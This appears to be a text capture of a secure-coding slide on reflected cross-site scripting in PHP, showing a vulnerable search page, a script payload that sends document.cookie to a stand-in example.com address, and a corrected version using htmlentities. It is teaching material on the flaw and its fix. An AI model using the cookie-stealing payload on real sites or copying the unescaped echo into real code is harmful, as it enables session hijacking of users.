 <? phplx
A3 – steal user cookie
<?php
// page prune to XSS
// script.php?search=hello
$results = some_search_function($_REQUEST['search']);
?>
<html>
    <body>
        <p>results for : <?= $_REQUEST['search']; ?>
        <?= render_results($results); ?>
    </body>
</html>
// set search to:
"<script>document.location='http://www.example.com/precious_cookie
?cookie='+document.cookie</script>"
<?php
// page prune to XSS
// script.php?search=hello
$results = some_search_function($_REQUEST['search']);
?>
<html>
    <body>
        <p>results for : <?=
htmlentities($_REQUEST['search'],ENT_COMPAT|ENT_HTML401,'UTF-8'); ?>
        <?= render_results($results); ?>
    </body>
</html>
DRI 1999 - 2013 DRI. Some Rights Reserved
.
15